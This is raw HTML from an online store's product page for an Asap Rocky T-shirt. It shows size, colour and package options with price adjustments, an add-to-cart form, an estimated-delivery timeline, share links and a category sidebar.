                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6970ab4663312">Asap Rocky T-shirt quantity</label>
		<input
			type="number"
			id="quantity_6970ab4663312"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="4178" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4178,&quot;item_id&quot;:4178,&quot;item_name&quot;:&quot;Asap Rocky T-shirt&quot;,&quot;sku&quot;:&quot;168509&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Artist&quot;,&quot;id&quot;:4178,&quot;item_brand&quot;:&quot;Asap Rocky&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28-Jan 31</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 28-Jan 31!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">168509</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/artist/" rel="tag">Artist</a>, <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/t-shirt-white/" rel="tag">T-Shirt White</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/asap-rocky/" rel="tag">Asap Rocky</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Asap%20Rocky%20T-shirt - https://teeruto.com/product/asap-rocky-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/asap-rocky-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/asap-rocky-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/asap-rocky-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg&amp;description=Asap%20Rocky%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/asap-rocky-tshirt/&title=Asap%20Rocky%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/asap-rocky-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178 current-cat"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
